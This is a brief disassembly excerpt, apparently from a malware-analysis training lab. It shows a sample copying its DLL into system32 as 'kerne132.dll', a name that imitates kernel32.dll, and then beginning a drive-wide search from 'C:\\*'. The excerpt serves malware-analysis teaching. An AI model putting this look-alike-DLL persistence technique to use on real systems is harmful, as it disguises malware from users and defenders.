 loc_4017D4:
mov ecx, [esp+54h+hObject]
mov esi, ds:CloseHandle
push ecx ; hObject
call esi ; CloseHandle
mov edx, [esp+54h+var_4]
push edx ; hObject
call esi ; CloseHandle
push 0 ; bFailIfExists
push offset NewFileName ; "C:\\windows\\system32\\kerne132.dll"
push offset ExistingFileName ; "Lab07-03.dll"
call ds:CopyFileA
test eax, eax
push 0 ; int
jnz short loc_401806
call ds:exit
loc_401806:
push offset aC ; "C:\\*"
call sub_4011E0
add esp, 8